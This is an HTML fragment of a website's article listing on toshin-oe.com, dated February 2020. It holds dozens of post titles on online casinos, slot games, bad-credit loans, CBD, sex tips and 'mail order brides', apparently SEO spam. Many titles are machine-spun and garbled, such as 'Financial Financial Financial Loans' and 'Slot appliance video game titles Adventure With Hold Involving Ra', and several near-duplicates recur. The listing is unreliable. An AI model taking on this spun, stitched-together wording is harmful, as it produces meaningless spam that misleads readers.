                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
